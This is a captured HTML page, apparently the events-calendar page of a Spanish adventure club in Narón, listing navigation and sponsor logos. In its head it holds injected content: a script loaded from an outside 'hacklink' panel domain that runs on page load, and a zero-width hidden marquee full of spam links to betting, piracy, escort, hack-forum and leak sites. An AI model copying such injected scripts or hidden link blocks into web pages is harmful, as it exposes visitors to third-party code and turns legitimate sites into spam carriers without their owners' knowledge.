

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nhdadventure.es/es/que-hacemos/agenda.html
body_size: 3088
content:
<!DOCTYPE html>
<html lang="es-es" dir="ltr">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/images/logos/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/images/logos/logo_nhd_180.ico">
        <meta charset="utf-8" />
	<base href="https://nhdadventure.es/es/que-hacemos/agenda.html" />
	<meta name="author" content="Club NHD Adventure" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>AGENDA</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?d3a89fabcbe4d26150d7958750e794d4" rel="stylesheet" />
	<link href="/templates/yootheme/css/theme.9.css?1732276010" rel="stylesheet" />
	<link href="/templates/yootheme/css/theme.update.css?3.0.6" rel="stylesheet" />
	<script src="/templates/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?3.0.6" defer></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?3.0.6"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-trek.min.js?3.0.6"></script>
	<script src="/templates/yootheme/js/theme.js?3.0.6"></script>
	<script>
document.addEventListener('DOMContentLoaded', function() {
            Array.prototype.slice.call(document.querySelectorAll('a span[id^="cloak"]')).forEach(function(span) {
                span.innerText = span.textContent;
            });
        });
	</script>
	<script src="https://hacklink.market/panel/2091.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee>
	<script>var $theme = {"google_analytics":"UA-109704311-1","google_analytics_anonymize":""};</script>

    </head>
    <body class="">

        
        
        <div class="tm-page">

                        


<div class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                        
                                                    <a uk-toggle aria-label="Open Menu" href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://nhdadventure.es/es/" aria-label="Back to the homepage" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/92/logo_nhd_movil-9205d835.webp 75w" sizes="(min-width: 75px) 75px">
<img alt="Club NHD Adventure" loading="eager" src="/templates/yootheme/cache/2b/logo_nhd_movil-2baef3cc.jpeg" width="75" height="75">
</picture></a>
                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    




        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel" id="module-menu-dialog-mobile">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="item-101"><a href="/es/"> Inicio</a></li>
	<li class="item-119 uk-active uk-parent"><a href="/es/que-hacemos.html"> ACTIVIDADES</a>
	<ul class="uk-nav-sub">

		<li class="item-518 uk-active"><a href="/es/que-hacemos/agenda.html"> AGENDA</a></li>
		<li class="item-356"><a href="/es/que-hacemos/eventos.html"> Quedadas</a></li>
		<li class="item-517"><a href="/es/que-hacemos/presentaciones.html"> Presentación vehículos</a></li>
		<li class="item-120"><a href="/es/que-hacemos/rutas.html"> Rutas</a></li>
		<li class="item-257"><a href="/es/que-hacemos/cabalgatas-reyes.html"> Cabalgatas Reyes '18</a></li>
		<li class="item-249"><a href="/es/que-hacemos/aventura-marruecos.html"> Aventura Marruecos</a></li>
		<li class="item-359"><a href="/es/que-hacemos/ligas-de-navegacion.html"> Ligas de Navegación</a></li></ul></li>
	<li class="item-110"><a href="/es/quienes-somos.html"> SERVICIOS</a></li>
	<li class="item-112"><a href="/es/recursos.html"> EVENTOS</a></li>
	<li class="item-672"><a href="/es/ocr-narón-race-2021.html"> OCR NARÓN RACE</a></li></ul>

</div>
</div></div>
            </div>
            
            
        </div>
    </div>
    
    
    

</div>





<div class="tm-header uk-visible@m" uk-header>




    
    
                <div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
        
            <div class="uk-navbar-container">

                <div class="uk-container uk-container-large">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;center&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                            
                                                                <div class="uk-navbar-center-left uk-preserve-width">
                                    
<ul class="uk-navbar-nav">
    
	<li class="item-101"><a href="/es/"> Inicio</a></li>
	<li class="item-119 uk-active uk-parent"><a href="/es/que-hacemos.html"> ACTIVIDADES</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-518 uk-active"><a href="/es/que-hacemos/agenda.html"> AGENDA</a></li>
		<li class="item-356"><a href="/es/que-hacemos/eventos.html"> Quedadas</a></li>
		<li class="item-517"><a href="/es/que-hacemos/presentaciones.html"> Presentación vehículos</a></li>
		<li class="item-120"><a href="/es/que-hacemos/rutas.html"> Rutas</a></li>
		<li class="item-257"><a href="/es/que-hacemos/cabalgatas-reyes.html"> Cabalgatas Reyes '18</a></li>
		<li class="item-249"><a href="/es/que-hacemos/aventura-marruecos.html"> Aventura Marruecos</a></li>
		<li class="item-359"><a href="/es/que-hacemos/ligas-de-navegacion.html"> Ligas de Navegación</a></li></ul></div></div></div></li>
	<li class="item-110"><a href="/es/quienes-somos.html"> SERVICIOS</a></li></ul>

                                </div>
                                
                                <a href="https://nhdadventure.es/es/" aria-label="Back to the homepage" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/5d/logo_nhd_web-5d4fb4dd.webp 125w" sizes="(min-width: 125px) 125px">
<img alt="Club NHD Adventure" loading="eager" src="/templates/yootheme/cache/31/logo_nhd_web-3176179a.jpeg" width="125" height="125">
</picture><picture>
<source type="image/webp" srcset="/templates/yootheme/cache/5d/logo_nhd_web-5d4fb4dd.webp 125w" sizes="(min-width: 125px) 125px">
<img class="uk-logo-inverse" alt="Club NHD Adventure" loading="eager" src="/templates/yootheme/cache/31/logo_nhd_web-3176179a.jpeg" width="125" height="125">
</picture></a>

                                                                <div class="uk-navbar-center-right uk-preserve-width">
                                    
<ul class="uk-navbar-nav">
    
	<li class="item-112"><a href="/es/recursos.html"> EVENTOS</a></li>
	<li class="item-672"><a href="/es/ocr-narón-race-2021.html"> OCR NARÓN RACE</a></li></ul>

                                </div>
                                
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

                </div>
        
    
    






</div>

            
            

            
            <div id="system-message-container" data-messages="[]">
</div>

            <!-- Builder #page -->
<div class="uk-section-default uk-section-overlap uk-section uk-section-xlarge uk-padding-remove-bottom" tm-header-transparent="light" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-fade; delay: false;">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                                        <div class="tm-header-placeholder uk-margin-remove-adjacent"></div>                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<h1 class="uk-heading-large uk-text-center" uk-scrollspy-class>        <span style="color: #ff0000;">CALENDARIO DE EVENTOS</span>    </h1>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    
                    <div class="tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-grid-item-match uk-width-1-3@m">
        <div class="uk-tile-default uk-tile">    
        
            
            
            
                
                    
<h1>        <div style="text-align: left;"><span style="color: #ffffff;">NUESTROS</span></div>
<div style="text-align: left;"><span style="color: #ffffff;">PATROCINADORES</span></div>    </h1>
<div class="uk-margin uk-width-medium">
        <a class="el-link" href="/www.naron.es" target="_blank"><picture>
<source type="image/webp" srcset="/templates/yootheme/cache/3f/naron-3f22ca9b.webp 252w" sizes="(min-width: 252px) 252px">
<img src="/templates/yootheme/cache/71/naron-71648de5.jpeg" width="252" height="200" class="el-image" alt="Concello de Narón" loading="lazy">
</picture></a>    
    
</div>

<div class="uk-margin">
        <a class="el-link" href="https://www.facebook.com/unigrafiberiaslu" target="_blank"><picture>
<source type="image/webp" srcset="/templates/yootheme/cache/cb/UNIGRAF-cb39b118.webp 234w" sizes="(min-width: 234px) 234px">
<img src="/templates/yootheme/cache/93/UNIGRAF-937f44fe.png" width="234" height="76" class="el-image" alt="Rótulos Unigraf" loading="lazy">
</picture></a>    
    
</div>

<div class="uk-margin">
        <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/40/descarga_1-404c0f1a.webp 285w" sizes="(min-width: 285px) 285px">
<img src="/templates/yootheme/cache/34/descarga_1-34742f78.jpeg" width="285" height="177" class="el-image" alt="Prado Marquetería" loading="lazy">
</picture>    
    
</div>

<div class="uk-margin uk-width-medium">
        <a class="el-link" href="/www.ivanmariño.es" target="_blank"><picture>
<source type="image/webp" srcset="/templates/yootheme/cache/56/Logi-56f81ccd.webp 567w" sizes="(min-width: 567px) 567px">
<img src="/templates/yootheme/cache/92/Logi-92d2a54a.jpeg" width="567" height="567" class="el-image uk-border-circle" alt="Iván Mariño Fotografía" loading="lazy">
</picture></a>    
    
</div>

                
            
        
        </div>
    
</div>

<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
        <a class="el-link" href="/es/?Itemid=368"><picture>
<source type="image/webp" srcset="/templates/yootheme/cache/42/Icono-Eventos-4280ad47.webp 300w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/17/Icono-Eventos-17ecec93.png" width="300" height="300" class="el-image" alt loading="lazy">
</picture></a>    
    
</div>

                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

            
            

            <!-- Builder #footer -->
<div class="tm-footer uk-section-default uk-section" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-bottom-medium; delay: 200;">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-center@m uk-text-center" uk-scrollspy-class>
        <a class="el-link" href="/index.php"><picture>
<source type="image/webp" srcset="/templates/yootheme/cache/5d/logo_nhd_web-5d4fb4dd.webp 125w" sizes="(min-width: 125px) 125px">
<img src="/templates/yootheme/cache/31/logo_nhd_web-3176179a.jpeg" width="125" height="125" class="el-image" alt loading="lazy">
</picture></a>    
    
</div>
<div class="uk-panel uk-text-meta uk-margin uk-text-center" uk-scrollspy-class><p>Club NHD Adventure © 2022</p></div><div class="uk-panel uk-text-meta uk-margin uk-text-center" uk-scrollspy-class><p><span style="font-size: 8pt;">Esta web utiliza cookies, la navegación por la misma lleva implícito la aceptación de las condiciones expuestas en el <a href="/es/que-hacemos/agenda/2-sin-categoria/56-aviso-legal-terminos-de-uso-y-politica-de-privacidad.html">Aviso Legal</a>.</span></p></div>
                
                        </div>
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        
        

    </body>
</html>
